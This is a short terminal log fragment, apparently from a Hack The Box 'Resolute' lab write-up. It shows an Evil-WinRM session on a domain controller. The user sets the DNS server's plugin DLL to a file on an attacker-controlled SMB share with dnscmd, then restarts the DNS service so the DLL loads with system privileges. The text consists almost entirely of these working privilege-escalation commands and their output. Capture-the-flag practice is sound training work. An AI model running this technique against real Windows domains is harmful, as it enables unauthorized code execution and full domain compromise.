 *Evil-WinRM* PS C:\Users\ryan\Desktop> dnscmd Resolute.megabank.local /config /serverlevelplugindll \\10.10.14.234\share\privesc.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
HTB
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 4024
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Desktop>